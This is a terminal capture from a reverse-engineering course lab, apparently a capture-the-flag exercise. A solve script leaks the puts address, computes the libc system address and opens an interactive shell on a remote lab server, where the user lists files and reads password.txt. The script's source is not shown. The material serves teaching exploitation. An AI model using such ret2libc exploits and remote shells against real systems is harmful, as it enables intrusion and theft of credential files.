 test@test-virtual-machine:~/Desktop/Files/reverse-engineering-course/rev-eng/labs/2023.04.07 - lab6/workspace/06-lab-files/solve-task02$ python ./solve_task02.py
[+] Opening connection to 45.76.91.112 on port 10062: Done
leaky_line = b'Puts is at address 0x7f335c81a690\n'
hex(puts_address) = '0x7f335c81a690'
hex(system_address) = '0x7f335c7f0390'
[*] Switching to interactive mode
[============== Task 2 ==============]
What is your name?
Hello there, Hack-in-progress!
$ ls -al
total 12208
drwxr-xr-x 1 root root     4096 Mar 23  2021 .
drwxr-xr-x 1 root root     4096 Mar 16  2021 ..
-rw-r--r-- 1 root root      220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 root root     3771 Apr  4  2018 .bashrc
-rw-r--r-- 1 root root      807 Apr  4  2018 .profile
-rwxr-xr-x 1 root root   963064 Mar 24  2020 ld.so
-rwxr-xr-x 1 root root 11484230 Mar 24  2020 libc.so
-rw-r--r-- 1 root root      106 Mar 24  2020 password.txt
-rwx--x--x 1 root root    17016 Mar 24  2020 task
-rwxr-xr-x 1 root root       34 Mar 17  2020 wrapper.sh
$ cat password.txt
8 bytes walk into a bar, the bartenders asks "What will it be?"
One of them says, "Make us a double."
$ echo 😆
😆
$